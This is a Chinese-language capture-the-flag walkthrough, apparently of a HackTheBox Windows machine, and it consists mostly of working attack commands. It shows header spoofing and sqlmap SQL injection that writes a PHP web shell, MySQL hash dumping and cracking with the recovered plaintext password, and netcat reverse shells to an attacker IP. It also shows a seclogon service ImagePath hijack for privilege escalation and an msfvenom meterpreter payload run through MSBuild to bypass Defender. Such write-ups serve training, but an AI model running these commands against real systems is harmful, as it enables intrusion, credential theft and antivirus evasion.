信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.167 | TCP:80, 135, 3306, 5985, 47001, 49664, 49665, 49666, 49667, 49668, 49669 |
$ nmap -p- 10.10.10.167 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
SQLI

http://10.10.10.167/admin.php
GET /admin.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.10.167/
Connection: close
Upgrade-Insecure-Requests: 1


X-Forwarded-For: 192.168.4.28
修改Header火狐插件
https://addons.mozilla.org/en-US/firefox/addon/modify-header-value/

POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://10.10.10.167
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
productName=1
$ sqlmap -r sql --level 5 --risk 3 --batch --dbs

$ sqlmap -r /tmp/sql --level 5 --risk 3 --file-write "shell.php" --file-dest "C://inetpub/wwwroot/shell.php" --level 5 --risk 3 --batch

manager -> hector
通过chisel端口转发或者sqli我们可以得到用户的哈希

+-----------+---------+-------------------------------------------+---+---+---+
| Host | User | Password | 4 | 5 | 6 |
+-----------+---------+-------------------------------------------+---+---+---+
| localhost | root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | 4 | 5 | 6 |
| fidelity | root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | 4 | 5 | 6 |
| 127.0.0.1 | root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | 4 | 5 | 6 |
| ::1 | root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 | 4 | 5 | 6 |
| localhost | manager | *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA | 4 | 5 | 6 |
| localhost | hector | *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D | 4 | 5 | 6 |
+-----------+---------+-------------------------------------------+---+---+---+
CONTROL$@Fidelity:C:\Windows\TEMP# net user hector

hector在远程管理组,意味着可以通过WinRM连接
hector:0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
$ hashcat -m 300 hash --user /usr/share/wordlists/rockyou.txt --force

username:hector password:l33th4x0rhector
$ evil-winrm
似乎被防火墙过滤了
SHELL> $env:ComputerName
SHELL> $username = "CONTROL\hector"
SHELL> $password = "l33th4x0rhector"
SHELL> $secstr = New-Object -TypeName System.Security.SecureString
SHELL> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
SHELL> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr
SHELL> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { whoami }


SHELL> cd \windows\system32\spool\drivers\color
SHELL> copy //10.10.16.12/share/nc64.exe .
SHELL> Invoke-Command -credential $cred -ScriptBlock { \windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.16.12 10032 } -computer localhost
User.txt
e72c06b8421544a54ebb8f75ac20a05f
Privilege Escalation && Service Registry Enumeration && seclogon
PS C:\Windows\Temp> .\winPEASx64.exe

PS C:\Windows\Temp> type C:\Users\Hector\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

PS C:\Windows\Temp> $acl = get-acl HKLM:\SYSTEM\CurrentControlSet\Services
PS C:\Windows\Temp> ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl}

在访问控制列表(ACL)中,“FullControl” 权限表示用户或组对该对象(如注册表项、文件或文件夹)具有完全的控制权。
枚举服务
PS C:\Windows\Temp> foreach ($service in $services) { $sddl = (cmd /c sc sdshow $service)[1]; if ($sddl -match "RP[A-Z]*?;;;AU") { write-host $service,$sddl }}
AppVClient D:(A;;CCLCSWRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)
ConsentUxUserSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
ConsentUxUserSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
DevicePickerUserSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
DevicePickerUserSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
DevicesFlowUserSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
DevicesFlowUserSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
DoSvc D:(A;;CCLCSWRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;DCRC;;;S-1-5-80-3055155277-3816794035-3994065555-2874236192-2193176987)
PimIndexMaintenanceSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
PimIndexMaintenanceSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
PrintWorkflowUserSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-15-3-1024-4044835139-2658482041-3127973164-329287231-3865880861-1938685643-461067658-1087000422)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
PrintWorkflowUserSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-15-3-1024-4044835139-2658482041-3127973164-329287231-3865880861-1938685643-461067658-1087000422)(A;;CCLCSWRPWPDTLOCRRC;;;S-1-5-21-2702878673-795188819-444038987-2781)
RasMan D:(A;;CCLCSWRPLOCRRC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPLOCRRC;;;S-1-15-3-1024-1068037383-729401668-2768096886-125909118-1680096985-174794564-3112554050-3241210738)
seclogon D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPDTLOCRRC;;;IU)(A;;CCLCSWDTLOCRRC;;;SU)(A;;CCLCSWRPDTLOCRRC;;;AU)
SstpSvc D:(A;;CCLCSWRPLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;NO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCLCSWRPLOCRRC;;;S-1-15-3-1024-1068037383-729401668-2768096886-125909118-1680096985-174794564-3112554050-3241210738)
UevAgentService D:(A;;CCLCSWRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)
UnistoreSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
UnistoreSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
UserDataSvc D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
UserDataSvc_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
WaaSMedicSvc D:(A;;CCLCSWRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)
WinHttpAutoProxySvc D:(A;;CCLCSWRPLOSDRC;;;SY)(A;;CCLCSWRPLOSDRC;;;BA)(A;;CCLCSWRPLORC;;;AU)(A;;CCLCSWRPLORC;;;IU)(A;;CCLCSWRPLORC;;;SU)(A;;LCRPLO;;;AC)(A;;LCRPLO;;;S-1-15-3-1)(A;;LCRPLO;;;S-1-15-3-2)(A;;LCRPLO;;;S-1-15-3-3)
WpnUserService D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
WpnUserService_4d27d D:(A;;CCLCSWRPWPDTLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;IU)(A;;CCLCSWRPWPDTLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;AC)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
wuauserv D:(A;;CCLCSWRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)

seclogon 服务(安全登录服务)是 Windows 操作系统自带的一个服务,主要用于处理安全登录请求。

手动修改 Windows 注册表中的 seclogon 服务的 ImagePath 值,并且启动服务。
PS C:\Windows> Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\seclogon -Name "ImagePath" -Value "\windows\system32\spool\drivers\color\nc64.exe -e powershell.exe 10.10.16.12 10099"
PS C:\Windows> Start-Service seclogon
MSF Bypass Defender && MSBuild.exe
Windows Defender已启用,因此我们可以使用已签名的Windows二进制恶意项目文件,例如MSBuild.exe来执行SHELLCODE,之后通过msf迁移到explorer.exe来获取稳定的shell。
$ wget https://gist.githubusercontent.com/dxflatline/99de0da360a13c565a00a1b07b34f5d1/raw/63586f21b84d28c121418ab78620932ec9c546e6/msbuild_sc_alloc.csproj

$ msfvenom --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.16.12 LPORT=8888 -f raw 2>/dev/null | gzip | base64 -w 0
将载荷插入到msbuild_sc_alloc.csproj保存
构造利用
PS C:\Windows> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe \\10.10.16.12\share\msbuild_sc_alloc.csproj



进程迁移获取比较稳定的连接
meterpreter > ps explorer.exe
meterpreter > migrate 3844
Root.txt
c340797dadb02874783e2b8f6175ec0d


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








